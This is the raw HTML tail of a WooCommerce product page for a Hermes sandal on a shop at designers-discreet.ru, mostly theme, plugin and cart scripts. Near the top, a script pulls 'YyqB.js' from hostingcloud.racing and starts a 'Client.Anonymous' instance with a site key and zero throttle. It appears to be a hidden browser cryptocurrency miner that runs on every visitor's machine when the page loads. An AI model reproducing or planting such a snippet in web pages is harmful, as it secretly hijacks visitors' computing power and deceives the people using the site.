	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/product/hermes-premiere-105-sandal-beige-h212013z/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/YyqB.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://designers-discreet.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Hermes","@id":"https://designers-discreet.ru/product-category/hermes-2/"}},{"@type":"ListItem","position":3,"item":{"name":"Heels","@id":"https://designers-discreet.ru/product-category/hermes-2/heels-hermes-2/"}},{"@type":"ListItem","position":4,"item":{"name":"HERMES PREMIERE 105 SANDAL BEIGE H212013Z","@id":"https://designers-discreet.ru/product/hermes-premiere-105-sandal-beige-h212013z/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://designers-discreet.ru/product/hermes-premiere-105-sandal-beige-h212013z/#product","name":"HERMES PREMIERE 105 SANDAL BEIGE H212013Z","url":"https://designers-discreet.ru/product/hermes-premiere-105-sandal-beige-h212013z/","description":"PRODUCT ID: H212013Z\r\nMATERIAL: Leather\r\nCOLOR: Beige \r\nHEEL: 10.5 cm \r\nSIZE: 35-42","image":"https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0.jpg","sku":"DD-100923-HERMES-22","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"323.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://designers-discreet.ru/product/hermes-premiere-105-sandal-beige-h212013z/","seller":{"@type":"Organization","name":"Designer Discreet","url":"https://designers-discreet.ru"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/designers-discreet.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3727c81a419cc64e6d4a34179dbeca13","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://designers-discreet.ru/cart/","ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://designers-discreet.ru/","shop_url":"https://designers-discreet.ru/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1200","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://designers-discreet.ru/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"7df80294c3","wishlist_fragments_nonce":"ee1f7b9da9","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_1a0a9706344e19c55637c134b94d5fee","wishlist_fragment_name":"woodmart_wishlist_fragments_1a0a9706344e19c55637c134b94d5fee","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"0175263c58","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-search-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-image-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-product-loop-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css","wd-woo-mod-add-btn-replace-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.7" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.7" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.2.7" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.2.7" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
